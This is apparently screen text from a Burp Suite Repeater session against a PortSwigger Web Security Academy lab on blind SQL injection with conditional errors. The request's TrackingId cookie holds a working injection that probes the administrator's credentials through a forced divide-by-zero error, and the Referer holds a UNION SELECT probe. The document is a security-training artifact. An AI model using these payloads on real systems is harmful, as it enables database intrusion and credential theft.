 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when substr(username,1,1)='d' then to_char(1/0) else '' end from users where
username='administrator')||'; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql
-injection/blind/lab-conditional-errors'
>
22
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
Search 0 highlights
Inspector
Notes
Done 11,433 bytes | 343 millis
Event log (1) All issues Memory: 144.7MB